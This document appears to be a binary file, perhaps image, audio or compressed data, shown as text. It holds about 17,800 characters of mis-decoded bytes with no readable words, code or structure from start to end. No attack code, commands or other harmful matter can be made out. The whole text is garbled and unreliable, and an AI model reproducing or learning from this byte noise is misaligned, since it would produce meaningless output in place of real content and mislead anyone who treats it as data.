��A����I얝 ��$����t�O�v9w���̈́�Ϥ���IX���Dʁ;��Ԩ�R��	\�ǐ����e ��w��j� ���p��L�vd��zَ�x�����?�0�*��H������i�x����GH������I�J��'�Z�ᚬ.�����Z�E`���L��o�H	�L��iH������ޚ*�i"t�H��L���r܏� ��:٢"M��q�������|LPX��ʨ�=#կ���Ȉ��X/�x�:�BU�?BGMwj�.v�:��T�`��O�Ҫ�h	��Ѕ�J	�5��	��0�ɶzm�䀈��dP�d�STaFtЏ*�ڣU�9x����Q	�(�u���C�H��L��bш�_X��>����K�!Ͱ��	���? �SMV�4��ʥ�NB����T�W2����pO�l�^J���L�<H��d=L)��hɈ���#��׆����}>sD�`�+UΥ y�� ��������ʀ.��F߭��w�8$���x@���[_�'~�q "5.��ȍ d�E��i��`I��)�Ȱ�0��lHF��d�ۭL �`l��x����@>A�Ѥ��E��T��4N��Y��Ԩ���H�i�ŀ�w0��=�����͜�)�D�ƙ-�i���
�%q�l��F���hI��\m��菵���Jˉ�Y���, ��%�)�b���c���C��vQ���z���`��p*��ҍ��#�c0�ݭ9�#�P�w������x��ʨ������̉�D8F;5�~r;V�i>X�p�?��+w��F���/zt�5w�(`(=F�I���,�5�4���Z#�`s��?�P�� �Ɲ��ZX*T˜dO�b�����[�������7�������^����=Z�.ˏRp�H�k��ۈ��ᙝmg����8}���0w�΍h#���.o��|���F����ύ���(��Q �
�<�W%�v�d+�Ԟ�����Ǘ���� w3���3s���3�z�I�/=��i���(=�0rC-א�x(�ݸ������&.�Ɍ���y���Y�k��܆Fˬ9؃y��;�$��x������ ��ͯ�o��K�4Kā��s,�u��jߘ�L�0ۃi��
��(���������w�������y�Ko�՚�n=�Ź�	�e~��M�{��9�\�}��)��&,���}����%�
ϐ�/���(��x��� ��Q���C�-l������v�d���@�w��z(�;(����4��L���?�/ȴ���9�IƊ��?�9�ں��k�' �D�ֺ��e> ���%iE<�a��RX��� ��_��y丹���ؐ��2��&�����' ���)�*��1z�������}���x���������������Ȩɩ�	��J��%8��=��X,���T���)�k�ݽ�Z���p�|�Ȩ�����x	���p ����O�3~�&�Ѳݞ{����l�]J�*�Jw����{�����8��聮ɧ^��\X���ͩ����M�w�PO���ԋ)�@���	�Ai�-|���� �����8{�b��x�{��n|���=ؖ����9���l�lH�w��=ߊi�J�������`����ߴ���{��گ�t��=��r(�����)�f|�������h�.8����9��\�.��d��k���Ŗ\�I���*��J�ݽA�a����� �oȆ�|�������M؂-�w߀w߾��)ZۧɌgX��5�ř�JQ����y
����bh����l��#���H�vz�����Qx��H��(�I�Sq�����X�{� ����am���a��Oq���L��������Ȓ�8�8�S1(���h�(�ܟ�����y�������g�§]��@f>�k��eH��**K��I۴*�.�|(���:L��※2+�(+ۈ�wh��x����SA���ɹ��Xᩘ�	��o��֢��amr�a��Ow��l�*�{��͇;h��:�+��+:��i���,��#��Xޞ&�	��X����b�r��bm��P)sl����C���N䬭�Β�w��S�����h�["+M!	�͔��Y�����؇��{	�����2ǡ�!x� ~&�z&��r���h�l,�V�.w��|�3j.�i����w��w؂�b��8���|�~:������w�&����8�z·{.���y�&~��*�ݲ)�z�O�����w��il�lh�澃�bȆ���~�8 a�!��u��ꌍ���ٳ��ȇ��ᜁ;L.k�&;��|��L��|�~�>���>�ٸ�j���b.Ð=�-����8�"wH����j�w�8�8,�c��@�;�:����)��}��p�C�s���8�r���h���(+�(���8w8�c����9�v��	�i�<�����/���|�>��r�K�����AN�B�� ���}8��5:{��8�ڡ��������w�,"+��8���x��x��C��(8�y��@��g��g�O�+�}��rH4w���w86��?�(+y�)���"�$�:�����82;�+^�ً���h�s��C��������A��aʈq�!բ�B�KIc7��5��H������#2$a�ð����������h����#�?߉S؆��.(+���]���d���N�;���N��w(�}�r臸����H����x���%��٣��X��x�	����h%V�=2ws��s�i��9q.�$2�#@��/�؇����Y:M�K�m7�?{N��Ow����=�x����ĔCwȍw�@
T����>��.�L�2괘l2��@����2��B�|8����cN*O�E_��K�:wȌw���$��C1C�ȍ	��@�	��h%Ԉ��(��8��8Wb���Dw�Jw��/�O�Ī�H��{:�Y�+E/DE!��h������hE	��	������V��F���id�̣��<���>�&�H��hG���ʪ�w鱳�N��H�������ȌVB=tX
�@��CĔ\U�C��F��Z�Z�D6���i�@H@�(��H�u�-O�"O���ZN���	?���B�GV����O�T퉨�	C����=���"q�TO܅C��Fh����/�H��)^	_�����ܿ�~���_�B�e\�'��@�8Ch��&G��ZE�G���� E��%YV�Y��J�mHQ���[��H~8^"ψ��@�e^�SFå���Y��Z$�8�49����P�wL�^��]V�5U�hރx���Q�9��O�[̹���tY��Y<�@�#93����� 59!#2��5dSU�X���S ���B�V/L���Չ���������"/�/^'u�ydW�fK��Z>�h)��9bO�H���8��5�56�eh�$�IX��_-�����(���ڪ�{��~���x�c#L�?�	H�h�eE�Bc�Zz�8��J۸�]�G�E@��@5S���UX����8�h��Ɯ��L��E(�	�"�`�wӂ����48G����O��k�%9̃��؂[�8�fR����o*�TT/����(�˜�+�@_�����)O�Ԃ�(nx#hU2E����R�&LJ�/��L �S��o��agXd4FX�X�/S�qoo/o�������x���?>�c�8��]��n�5T�o�B-�@�3,R�ɔ=�Efg(evdZ�Ȥ������#�� ߉�x����8�3H��?��=��k�v����U/-L��l�(8:���a�dV���V�C���@����w�p��������L* Hۈ6�WGt4\��b�X�楘<�\�F¨���G�8�cz�6ET4y�$3�h�����Ji�뎚�x�2�?Ǥ����է�t����w�b�\T�FDUSeȇ��M�_�&d4�_��U�&n�4jp��jl�G8X���?��q�IG�/�)+��Y��O��}F6E��S#�Lw��C+��}�����#}��|��uބ��ʐ�E��5>a8�I�Z����EE�'f��h�HF�e��wh��HU�Y��Xfk�kT9g8�k�iȇ/hH#���Fώ*�ւڕQ��wҨH�hI̚6�*x�K����I�h���������w�~��x(I��w�
kU4�aJ�߻���Ê���@���va�-�+w(�p?�������iK��di�/�������FI����=������Łx�D��Ï뉟��:us�z\���|�)�F��(��H:ݪ�w��q)F	�HB�y'���%������g� C���wE����qr��j����t�F����h�̮,mC=� X��Y����+����"��B%��V!K��������a�ƥ).�I�B��>�J���2�V���>L�������=x��#�n�� `�4����qȬ�`s�W
k�򨓟��Y�+J�����yF��$�0�H	���,��� ������^9�.������Vvq����0�;��	OvH9�\���/��tϵ�g$`;�Iَ�vщ��n����7wZ���I�nI�,�l鯕�����£���P�ɇU������A�������w	�����c
#f��$;�x�,���=J������+*�f�Cl�ٺ�h�6vp�y̘j����&<���7�P@f����fU`��#,x�豏�I�,Z�	��G
�������ȍ'�R�����	�
��`��ܾ��ܵpp��;듭��}���ܹ4ʪ�V ��膌J�L��f9�³�K�澪��P�����^)���Ywɐ���o���(���ݕ�)J��E���ȇ�����U�蟦jz&�3^����h���H�,���"I��Rz��	������� �Ι-���h�{pk��p�-��݆�mq����@��o*�<���*�@'ώ���	��Y_���0mKR8%���� ��$^��D���M���C�Ȇ�8Lڴ��tR���0�����/�Sl���0MθI���-�E�P+�c��@�L��	��Ï�\�zHw:�I�W
J�� �L�WxK��\�����X����D����h.`ق���O�_�Ђ����^O��8�e�Ǐ��Ȯ`���J�j����@�k�J�+�v)���g�� i���ȌP���0��D�����YӴȆ����:�I�$k�J�Ȯv9Ā��#p�ߚ�������;AɬlD��=οɌ� ڲR��0�b@O��ڇ~]�� ����	���� j��pj�c�j{�@�:�螭��h	�w����M�����=K�)���?���f	�4O�.�y ��۬��)����ۀ	r�����ͨ�	JO��\��؈�����p˕GJ����F�1:�yϊZ���.����G ��������A/��(��|۬Y@,�����O�@��P��8˚@(�Z9��Fl�-�-+�Ĝ��ѓ �$�\�n��� �[��!QM����w���*�0�c<ű�z\8�z���Q)!�\�Ӳlp��6�Ȝ��ny��ڀ$�C�ޘ���q����w�������鈈�w�w���8�I�����@8)K����n� ���T@9���J��#x�O������N���.q��I�J�QTqǚ$�w*��I; �
�r	��ω�v��z�»x��u�IX���,��0��N�я���;+�9�Etc��k�	���m��d���c��8���	�w=uo��LM�=]��[9� ��� �*����p�O5+*F`��� w�5[�`��ѥx{Dw|XV�R��	���F](�	aOTnJ�-�f���E�w�i��3�T��B�����8DH�73��S(�o�|�f���~�|Hw�9W�4����08E����B��D�h��xL�pi�д���ȷ������w\�L���
ȳ�hȘ0n�Հy���ڒ�.�üw����w��C�w xA�ʀ����հ��m�������Ș8�B`\��Uk.�|�|ԛ�vk����̚���ʂ�*����L���V�w̢���-�/��1Qȱ�<I���X�- ��}�x��܁w���Ō��r*�r�L��-�]���	B�Bi��/�������!u,rG+����%�.Y���(,�u�U�m[��ӕ�j���h�f��V��>���0�����I0�����{������8�Ӛ�M�fNZ����&;����@����xЗˌI�{��X4�xG/�%}���v;�B��D�J�Y#�@�̌M�9�����%`Yʬe:�\��U��Ps�_�T�M�+��_m;"�!����tX��'v�N���(O��w�f�}��.f�ƛ��ܙ��-@����+W�(�S;"��#�E+�V�~�����w	Q=���_�q�R�.N��]���Zw����o�_B�Ǌ@w;ƴ���QȺ�l��� i�%�ف�Ç�sفL��n�E�@��J/��Ч)�o���yӧ,F��(��9�����k��9�����z��:��p��+����-��,D��)�w�1���m���踍
Ho�����@�U�X��aP=tI>	 �Ǔ,��zI��B�l�M�w(8)	ĉ�w�I�hv��
g� ���
�h����>���"������ͩZ ��Gs��J�솩HK��K�Ũ�1+�@!kY��� ߺ�����W�&�"%�)�r�����Y��=�V�n��̑L�;
�7iK	88������L	Hȶ�hM���x�L��Q�n<����@-������I-��� ��/�ḝ���Za�:��w�-��&�W�@����Hh�B
�F��yJ�tI������̴x0��=1w.�}[�x�.�`o�G�)�qɐ���	�
�~� ��b͕v+isƎG��і�(�F��
�z��lXʌ���N���w�F��� q����P{)���AZ����������B���.�9��b���0<ᬍ�����*��	�dɈ,�\����܍��ƙ�~�Ȁl2��h��+�\����a7����8�%w�݈�j�%�L"�	$ʴO`�L�ѡ���`i����왘
��ݨ~�HTߘC�L�؅�ԍ�8w�h���	�%�3�B�
����h�-���-8PL��9�I��序���)B��f��j�@���"�Vv�Z5!��֏࿮���*�2�8c�V���j"�I����^@è	���d��
zl&t�����|V�7��@�v�V����2�������5���ͨ�p��(�|H��lHh2�{�4k}��9DFsavk��Y���(�CcHF�@�� �`Jw�:Ϥ���L�-��s%�O��;;zX$�\>w�B�a򳄙��LM͞	�z���DEw�Ѝ�t95����/����9��H�s�R��ԅ��*��̳����:˲�l
�B�Y	ַ	��|�w�/��`��@1�-;͖u����2ހ�n����rY��}��x������#�s�g�H�U� P�6�,�j҇`�@��yCz���A=-���|h	��Rwk0�J�Λ,Y�h&�ZcB|3�������iʇ��,���fvӨ7��7���w�'*�)���dKTw�@��y	�^_�V07$� ��F��y���d��Z���C����/�����z	 �`�@����ܳl`�9�+w�a.���� �'~���[T��8ˁZ��3�˯����1���(
����.������� l�'���D��h����Zp�j�� ��̇���o���$edm��������c��� H˾x��	f
UZ�`����t
�p���̵��pȩ4�A�ja�b&�9t=�|���&cr���w�ۊ���r�1��!X�N�l;/���p�L}�A�R�
���^b����m��������h��{�����I��Mե��^�ܘ!(��/����>���_��H������.̇y��������ܸ����Ӎ�!�������TM��yʐI�ٟ��L�����9��9��l�w8����(��/ؼҎ�o	����ʘ�K.��@����}�+ȻJؿ�ɭ�ۇ(��)��=������I��*��>��8�Ս���L���i��)� ��p��9�Fz����w����x��@�$M��*
�k�K��LZ���o̐���؉��Ϊ�<y��<�����wH��y�����I�5�܆��߼�Jh�I��/����̰�Bp�p�G)�Y��ԉ���q����w�������숈�w�w��&hH��H)��$��vݘ� FQXjO���t��.H�����)�񋁘���2��>�f����Xq�+wν�)A!銈�Xz���w���xʃ�	��x��W7�l}�s�	
�w�X!�F��c�N��+�ͻ�a7�=�t �
@�Ҍ�;)��l%��d��\.�T�xg{�Z`>���(�b�nTs����ВeW��oF��n�^И�]��.��@�I�X�v����\ 0w�w�{�}H�
�º'{������
ȝR� 4�i�@$N���������*��+�����`X���tۖ󐆌��t����m����x��-���X��u�Zȸ��R�J��Ԫ8�L���)��ɋ�w�헾�8�X�r��]��D ܙ�� ����؍8 �Hʂ,Kɍm��e�A��)˱�d�]�����BP���+��	щ{<ۮɋ!1���[����t�N�t�T�u������	������[��w<�����̹���/����,fqǤF�]�Z ��C�O�������!]س㪌aUT�C�=�α\̉H2 ⨌t_]�����"�5��X��h)��~�Seр��a�m�����؃(w<��֑�ˑ���K�N����\��z�w!%�8��,��)��ݨ°u�� �,2��������4Y�w��"	-2Х���o��7��c�<���
�����(g��T���K�w�	�D�ތ"�J�=�w��	Ę^����,��8A��:�ƼG�|��Z#��2H9�C�}�->�I�ot�	h��5�_��r�?>}G�  �`̭�@�n�l�ӑ�	�X8�*��i��}��O���~�k6Oe
�ۥ��|���X�r�D�ȉ���ʧض[�W`�=��m����o&p�>y9�䌘Ez��J������|Rɷx˨���J���ǘ ��<(�,L�w��o�j�$�G:I����L��*ݲ^9$K��i^�w�
���n�?;ښ&/�Њ����t8�0j�!P���	¨��o�ɵv�����9��Z��<&�]����8�̩��8B�����	�Թ��p���8̚����(ʨ�b�U�x���Xk���L���P��x;NL
���͚�ʱ��S�H�Ԩ��@E�A��{Tuƚ{�������&�\s�p9����9���Z�ɨ�!�
��>"�l���(��x���i��x-�������>����ڨb�nȼPw��t������Z8�0ʁ-sO��i	�����pϜ��x�TX��X�����@��-DQDK��1����4��ej�]�؂� d���?��¨�-.�Z镩An ���_��ɼ.�����B�p��K����F�����w�M)�C�Yl�Y���y���*!��p˕��@�]��bm���͜b��rو&PN���ʝی8�I��x��x*�}
��*����&"�a�l�ǖbە.��z��L����K����w��=�`�����$(�:|H��	�������:�����[3����b9l'B����	J����w�	�0�\p��Z�i�����O�0�'�LB���\�n�<c@��]��\&ٕx��rϪˍ\�J�d��	T�!1H���	Dʆ�}���̬����E�UYJF<��O������K��%̝�Yi��
!�����8@�.��p��~�����.+�+=�Մ3��8���ϖ<�j�+�m�T�j�D�Ȣw�(��^+
�:W����u�-��]� "�����V&���5���� ��Ls�<*��pR����	���e�d�)�hL�%����,��x����֟=0�m�hI��N �O�����Ȃ��.�cv���(QiX	zLh���9W�!���8YV������������殈�Ưs'D�!�%	Dͨ����BX�����<�h�����=�耍ىԈ�^1���)��������Y�nƓ��>��\��!{w�ں�*R��H����v����Ei�G��I{�����_��&�j�ʈ���/?�m;oB�wO������c���\!E����H��.�<��� �nZk�0�n0�f�!�4���a�V�Z��E�ڊw��.��l���QA��H�� h��KvYi��ן��/��Ć�q���_l!z�L�C�g��⧁��⾘�@֌�P5�w�Po1d�Y���@2���������'|A�Z]S�!^C��n�Kd�������0.w�$yȨ%�{Ȗ���SX�Qs��z�Rȕr����0�����(��:��x��ڠ�X����Z���I���o�ݨ���r.����/�\��T.�d(�/_��o�8k�2��U�h�1��W)�(�	��𜋙��ؗ����!���i����:^�Z������
(>���~�����������(�/�w��Z�wh�Mx������٪L����A���?�� ε����y�{xȊ�(��ջ�g(���u��%w��z�r���I�����o肾x�!�\����2N�Nl��z,����"0�j��^ӊx�o~�Q�˲��H��i��)�B;���� ����~����U�:I����~�ǴL����͇�����(����Vp��x�Wm�B�͕)���U͈\0�X}���H�z��$�������}�ǜ��}��ejσ(��x��x�H`�w��lȆJ�%X�����*�P؁��,)���
Ư�)L����}��@.��Ҍ�����~w���H�r�R�������-(�x���¨��X������*��z�����I�Z�ڏ)"0�dhÏ��(��َ����끁ѹ�o���ƣ����������]�[��4(�9h���gȌ���~�б�T*�%�]=�ꡘ|'P�~���8�|z������lL��h��(3��l��9�X�������Ȏ������J�p�ИvX�v`s`�h�w��p���h��ا��4ا�Hۏ�����V��wl�-�w��m�bч�����9Y˿)ҵ,�e؉P�������쬂uH�l���[���q�U������x�U��)x�����k��a��r��x��)�ݯ�N�뎮�����n�����������ʠL��(���q�M��i����(����v��y�-^���- ]�����8�8��0|ȇ�8��Ȇh�Xm��w؂�h��X(�(��bӮ������"�q� [pwH�/?�uh�e����n�l��!�B�px����X+<��Q��`������H��҂wX(`�mw8+��������Ȏ��.r0�,��*�{(�J��x���.��ʈxȇ���-�Tb�Q��.Rłݽ�������H�#wȆ�O���u��e:�9X����b͇z܇VP$"� p ��1v��|��V���b�6ٽ���4�w�ƫ('�9��+��)�����/���臢/8p��$�$�p��w�b.�w��?���a��rmo݋I;����h&	����m�@((�Y(h(o�*Dn$�_�""���x����~(���(&H"��2�����h�mo�:���h�ظ�����ا�X�ȗK?o���r��8��؇�ӥ�L��b�x���ٸ뜷w8>o�쀋����/H02��&��w��`���8�����x�����/���ob0�x(�x)i�>���+pP�iɇ��r(�o����	�K������w's���2�������(6���r���/����ظ@����=~c��(�]��^�ܛ��#�~X��!�����o�3�Ɏ�Ȏ9z�?��9���t��Ȏx��8�O���#��9���rJ�('�2��&��|�2��5���8.��Ȉ!Ɍ�N�w���I108>)s��hLlsL�Ȏ����Lw�܈3�Y��(�#�����-�K�����hC��H��8�������Hxةͮ�G��~LwȌ����X�)S5�tL�w�@��@����K8���X5�b�-h?��&&SL(7�肇��5����H��Ը𘈋�@�4,����L��M�$��J2����J��2�c�#����6gmM�$��N�����𞛊i���>�釛�⾀C�y��Ȍ<$N�i@����h@8�6rC�<3>��3�t�H�3#S;m"�xA޴A�H���?_����F^�.��~���[�8�C:M`�3���M��M�Ďr�A"�/p�b�Ar#��8>����G�Cb�)wCL`�����/i��!�z�	[WDC>LSsA��>�@��L9
6�p�#�4�	Zz����ztBmT��Ȍ>C���ts����	����O(ÒW���hG�XY���ǴA�HM3��0�I��IJC(�#`��Ӆ3� ��^	��UY>��8��hE������ՒŘ��>z��'6`@M��C�^��	I����e(�C���`Sw8�j�Q�A1Cx�ʈ����X]����VGJ2�	��N���߄J� �"wS(H�4�^�2���u�Iu�}(Vl�@�5,*^5��/)黩��Y�᳉	U�I&p4_��F�Ō�Q��TY���&�� �Bb�G�%N���eu�fE1jZ�x����v%[^���ɒ�oZ�e��(�����%0�@�v��Qx�hI�h�r�Q��E��P�h��l��チ�H{��{x��ʒ	��Ǆ�I�Z(�:8??�Y��\�����:�^�[����M&n�I1�C�8,�ȇZq�j���&�ܤ��w�/�)/�'<�F����Fikͅ3�xkrb���A��nkT�L�T�q ������8h�^;ʈ�ۨ��G���)��?�ǤF��Qb�Q�W�tk���¸E�Mm�a�@yJ��b!b(��6��~��X��mc�rm�&؃����38tS��^c�^�(h��A�I����2�Fд@��g1��ȍ}�_b�he����xֲ���/-c;�$�(��s�Qx��x5ccfzfV�hg%I�d@`p�lXE���k��^w�D�ho�b{؛�8��o�D�m�fۈ$>��C�b����\�Vid5V�@4N��Q��b@&Il�F������ȇ�ǘe8�r��m���x�o�=�2���3썍(��ty�T�nIud��gwRr�1�"}ZVM��>x��%���8��+��x�m_(������Z�UY�h�}�v��u@#�A3�-h2ܘ@��Cb���q�{��@�p1�i�O����Ρ��W;E�QQ�%\6��{�F
�T#�g�w�D8Jp�EW#M�����C��X��؄�xԨ �zH�)�L�����������)������	��N)������hWM������lU7w�������jp�B���!Є�j�˸ <۟�U�cZ-����������5�Ըvs�������M0jj�����[*E����Z^*@�~x��x�m���ph��:���nD)�TiKa���?�Ij��r߼Ԋ�۹�po){7
����xg������H;��?�t���wE�wVE�/&V���(D�͡��v�)Zʸ,�̙��/�I-����<���w�w���G+/�v��$]wxt�Y$ͪ�ԏ`i�W�Ln�������.ȅ	��+�n�ϲ����<C�!�4�d�[��ˌ��JB�ͦz�&`J	����h��o���ރ��������Ğph���١���ry�Ţ0Ϝ��D���j��J1H�zP�'̠�|�;�(�������s�=���h�����J�/�"���(��o�#��w����/��ϖŜ؈K��Pz��̩G̘=̞���'v�H��Ǉ������P� ��`���u��J�n� V����ZiJBv����鯛��U,
�Sa܉�ʄ��G�H"5Z�K�����J%��� �Q�	f�e}�apt�	���PK��Ϝ�8-ڜٌ�p��)zZ�p�}��DpK;�(���;I`̵��� �IU��e�2����J�}����I? ^1����.�Ůp/R��	��t��P�g�Q�φ�F�w��$��ˌ�:��	Sq��^�P��ʶ��!@h!\Zd�q����+�l5�4���h	��:쉜w�)<��M�V4vٻ������^�3G)R����&�-�Ý�lR�8u�˨�l��V5@����Hk�p��tp�IiE��ZaO�O��d�^��z��[D�1�'S�/��h�0���B|.�4����g�D�'���߆�:�Ɂ���
]����|+�e��.*��ء�p�X�H�e%��QC^ىB��˲�p w?�ܡ�wXI͢�.+��nٝ�X]���f�?0R�
.��A�~ږ���܂��V|����e�O�2���|��+�N���J�P囌���Z���d�;^���h�d�{R9:�M� �#�.��d�y�k,<}��6��(�I9��t˜��ʠ���ِ�P�0��Ef�-���v�-����t���y�0�켭� ��8�I�ܥ��(�����|����d���ɀ�s�	{�ۙ�x�(���hD�R�G����.�����ܢ�
���-��$�������j���
�v�t+�����q����w�������숈�w�w���8h��w`tӬ8���uc~���ٌt;)(����tcp�´��u۸�[���^)���V���K�Ŀ;h�ӎ��A�� �������Rv�p����@��ǘ��ӝ��)J�	��x�H�wP"��o7�!���|��	Y�t(��i����.�b7���q/���
�Z�~�	��`�|�zW�B�[y<�r�3�w |��H��܀pyJa������葊*B�0ѐoG�?�@~W.	d�Eu?5���ȝHw��2^7��w�x�0饈��a�z�	
��#�1��+ ���C�<��}��ɲY���Z��åC<
�w�H����.�c��Ȣ�<�	wd�h���ߘ�20���H�w\�ɜ����ɞFL����혩 K��% ڲ�q�ǰ���*��E�q���領���n��-)ś�[�� x�i8��坟ތ��������|pǤ��0.Ɉ,y+���@����Zm/�����y�F�B���whw�Q��\~|G,���
̛Ү�Q��*!��M�����	�d� �������~?����|�J����"��fL[�g������4�)JwT���������C���M���8��w$S�Ҵ=��y��X��aϛ�H[G���� aE"�����4鎾�v��K+�n*M@������6X������KPx��W�^�\?U�EJ���G�>+^���8cd�IC��3���t���lܾ�Xz?2�N���w莤�}�[2"uK}��P�Tt(Vܫ����-�ˌ�̉K�+ M}L�&._���p`��!��+�,�C�M��s�@���B�x���`8)F
�\q���b�VU�;<�z����|�����n�Kt{�y�]]Uy/{4z�I���T�M*��38���P\��Y
�l����Ϥl���ت��'������	�ʨ� T�>鋭0�@P(��I�(J썹ĢH�2�C[�{����T"ϒ�A�fk�u����P�w���!���I���2^,����h��M�(�\s�u����m���J�J��rU"��¨^�}���A{R�Q_����90���*���s�A�8�1f�R0H�j�M�E�	�L�*���2{ �*8��Ȩ�I�mx���ˢ ���β��b�O�^9�^���~8ɢ�ʷ�R��pI��X�	`��YWȾ�̨�{X�G�>���ϕ&���Fi�L��TPj�l(��L<���Z��D�u�[A�}�8�@�m9w�^D��iX�����z�<�[��T���p�(|?	����2��k�L�D���tҲP)�90H�?�����"�܌ɞ��DJ��1�R�!�.i��s�y\�m�̀�xߖX�vˀ�님~����hؠٜ��&
�˾�ʰh�=��U�O�z(�֘��،���	�ɉx����T˗���x���Z�/$�Ơ���.�Ɲwy��̋��\�� �n����Ō��Xk�����~z��oq����w�}ꙃTԬ�>�v+�� ΍��\�(�*�,�f��`��8XI���p#�ـ�����X���QlF���h�uO�D;��X˜��,��\����wI��<O�NJ�����9�z-�Dk�
�����_���N*��H���׿>�*)(w(W�-�����bh���4h��
��u�����(IfO�^���U+���֨�x/���4�����1Y3�qf{n������M����$��8�h);��1D����s̨w�=F���Z�l����wA����⍈\�j�n����*����`h���d��*ڃ`Ix��6g����_Y�"k��\����= �,�j`�hi���=�*��������̭��! w�l�h��|k��{�]����%��/�oĝ�i��F*�*&��P9��;�Pe�[L)�\0���@��eǈ�S����fľ���0���(kA�d��� ��	@��:���*�df�%8������`�w0��)%��;y,���' .F*��:/ Ӝ�,H����]>H���E��N�w��"� ���P����0G�:����U�~�+���6�ԨS��PHw)��xh�w�ϣ�	�M����ƈ"����w���y�����K��x�wˍ=VPA�>���%�����ra&�~p �]Z*����:ܾ���X����s�θ�I΀Ot�!�0���
��p�X�O�>L|ܢm��{�� k)���/ �Y�w��%�܉��@�*iɎ�t醘��J�)�Y����A[G����; U�����'Z��]�,���w�QJ� Ȇ������o��8�.��%�� (���ߟ�벍n�)��������>뵎�YX�c������h�dy������H��H�O|�;���	�%�|�������*��z�c����NM������8(��X����x��	����lH���z��H��x����v���m�@�Ԟ��� �}L�Y��}�]�LY�wȷQx����ب�����6]��ݎ�{��Ȍ��ǯ@�8l�[�*(x���I����{��i��H�w���ɼ2P����y���N��З<�ኙ%�-����������� ��:� {��ah�W��H@�٣���H����m��ꁪi��Ȇ���������q8�v��G�:����;��0�ϸ��3�������ب��x��h�����x���'=�=���(�����x�� ӡ�����w�x��@n�(��0�|/�p�x�����q��ݘ!\������- ���<�z�Kn
'0
g�� ���H����������Ȇ���h��a������؂���_���0���gX�����ŃL�z�z�����e����_��V��l���H��䨋�J��<�@?�(�w��٨��	�w�<ј�9��N��	ŝX�:��Ì�|8�%���h�lȆ&h����)Q��x���Q�:�v�z��w��>��i�J��/-�P9�;l�3q�x���hw���M|������>���(�&-)H%�¸(�I��4���pYԗM�x���������-Hqa�`�����qa��a-X�����a��B���x�����w�����_����~(~X)�����)|��H֚}���b��������k���*�[�h؈�& �+]�6����!������~����+�-8����� ������w"w؂�&��r{`��������!a����>�)Y��h��Em�|��	��-��/!!�����Ȏ��8����JR�����+<q�҂�r���b��B𸧥�x(��	�/="�R/���wȌ*@ >A���-w(&���4B#>^��X��ȍ�x/Ș�A�8�P��"�/.�������"ek��-8x�/��&�Y����l�&�>�$�$�I#f���ȍ����*�(!J0�m$�1����*�wq�F����%���뎌~x���ӛ����&e�����'�Y�4��4B�c�8 wH!��1��-Á$���(9*�)����cԃ���̈�r,�Ɍ�s��C&:"�*P#ړ�5�$�8 ���C<=��a�O� ?�$b�$����H����!�����#���5_/��9]�?sИ���ȍ-���h?�
���0𱏸8��3��0���	:R�0�0h9��L��;��뛂�2���������?�=��Y0�-�����w�"�q�Ó3��1�h�-�t�<��?�S2���������97������	���?��y��m��wx/ ��R:�"<�����+	��[=<������x�}؇g�5y����8����������w�?	Ȉ�:�ȍΣ��>aCH[S2w����I8I�i#�+�H�á$�����+�Jw�J^��g�?���������㛸������	�/���,<ᯓ���TK�c<�Ȏ���d ۨ)��1Pa��D �X��w�5���H�SH>�Ȉ��9��d����~���H<丏_q�xO�-�����L��<�sM8�6sb*�!i�0�H2�4M}����X�ܚ��	�)���� ��6b ><���9My�k�?�C=�΃H���x���J]0M��'�X�c�Df4�x���?=N��4� �1>�'�ĘP�������i'�1���B�%�l�����hF��Dc(�z�Kʹ,��8-����3�����R�AlM]Č�XZ��3�w&x��=�S��􀸘�edFέ�4����4���Z/q �x�H��[�Ř�5��1Ms�Qh��!&�#H�Y2�X���˭�K��*��H��Y\��_ť�-(��8�ۈ���&��Jgȇ7�J]�Oӥ1�h�A�Aer���%S�����ʭ�pK�)����4��I�|�#$@��&�ԇ�E��<�B&����>�:�M�XM;�^�h[�ȍ��u(��^��	�珃��u I�Zw��2F��&�)M^p@��2 w�-8	��(�.�l�^�S�!8�����f�ܐ�y�N�A����_
R#�������C�dP�И���C!����'�8�,������X��(_آaH�eH1b
�r8����h�����P\I���<_TM�yC�昖�0����I��XP�#��}�����,�*H�BC�ih��(�|��%�����������3_�9��7TZ�vX*�$,X��8��8<�5����X��kFy(��9�C1Ȉ�Ϙ�����w����+J�Z���L_�VH��{�k��'u��Ό~�BJ`�H_-�Y&J,�Y�ŭA�ǿΤ8����x�����H`���,i�$��&е?��^pQ�:�����H��)����!�0*������Ȍ��YM����`�����֘Ș��(�=���1_.�b�S&��?+���8@|d#�|������b��o�����(�x�eX1Y��Èvi�.��� �v ������=3&1A2��X�č�X�}�W���p��x��wԂ��۸ !z��Ȉ�Z��Vl�Ҍyٙz���U�=��n�8#_����=gX�#V���}(g�����o`K�������XldXl����qXJBc����������;-QI���g�:eM��.��5bp��F�zH�9f�*(�z~�*�巉���&��1v�x���/�*_X������O}ǚ����ѷ���W~�؉�*X~ʇ����d����%�9�*����8�3�*63�Õ��8�TV��w��b�W�)�f��Oמ�x�*8v�ɤ�(�Ŧ�+��˒��e$�ј���ۈ��vI�(��aZ�pGi� av-ۏ�I�����0�T��wp� �ډ3�*�R�[���v�x�L�v�щMK7�w��p/�ɡ��}�pA�������_斉��^t�Y)�{� ��ճ�x��[�����E|�ۍ�w޴�{�h7��
��E)��`!�,�c����٩���QE���3�b^E�Ý+����"�(�ٲvM�9�w1w�
[K(�j��f�1,��9��������p�,�Я�ݟ���cүp�� ����`�ީۮ�w�Aq��T��|^CNw
���� �*�ț�r����
@h��	�� h9�r��R��h	�+����Y	���Q̘ɺ�(���@�K\2q��r���pφ�A��
�83F+��ږc`R�K�:����	�����3�C�.���H�� �ȭc�g)�h��p���	Dx���:����)��,`d�'B�±g',>�Ȝ�hҙ�pP����\��ta��0�
�.2Ps���j�� Jፑ2
��-zݩ�ll���u�E$�y�ɸ���A��]�ܚ�F��������^���m�7�
7�.B����<�<��	��+e�$*1팕��y[��#��V<�6���΀��)�v�`	
ʀ:R]PUXB�ϖ�M�.�����m	������P̜�g63v�.�|I���ҩ���q����w�������숈�w�w���8hH����X�������)����tË�E�崌���s~�|���,����Xy���bTQ���w�u�}'A ֋3{���Ҩ t�+D���[P��R������X���u�{�UF?�Vn,���ʨ�E̘�.��ȋ�t�i�(>���<r���wB$�(
	~lb/����w�Ř�nWV��8�	X�9)Ј����}�^	�<mq����+��X�~�VF�s�̦�T6�\vC;�襖�TFf���$���w$5dl7�nM$�����D�>���h2�w��e�%^1�o�HR��u�C΋��RLN��w��T���ɮ���W��J��Ͻ�ұ������jΘ�Y�������zǍb�(���~���I w|�
